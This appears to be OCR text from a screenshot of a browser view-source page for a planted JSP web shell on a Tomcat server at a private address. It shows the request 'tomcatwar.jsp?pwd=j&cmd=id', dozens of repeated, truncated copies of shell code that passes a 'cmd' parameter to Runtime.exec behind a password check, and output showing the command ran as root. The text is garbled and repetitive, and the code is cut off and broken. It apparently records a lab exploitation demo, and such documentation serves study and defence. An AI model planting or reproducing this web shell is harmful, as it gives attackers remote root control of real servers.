 192.168.29.203:8080/?name=
192.168.29.203:8080/tomcatw
http://192.168.29.203:8080/to
http://192.168.29.203:8080/to
http://192.168.29.203:8080/to
http://192.168.29
不安全 view-source:http://192.168.29.203:8080/tomcatwar.jsp?pwd=j&cmd=id
67 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
68 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
69 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
70 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
71 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
72 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
73 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
74 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
75 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
76 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
77 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
78 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
79 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
80 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
81 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
82 //
83 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
84 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
85 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
86 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
87 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
88 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
89 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
90 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
91 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
92 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
93 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
94 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
95 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
96 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
97 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
98 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
99 - if("p".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b
100 uid=0(root) gid=0(root) groups=0(root)
101
102 //
103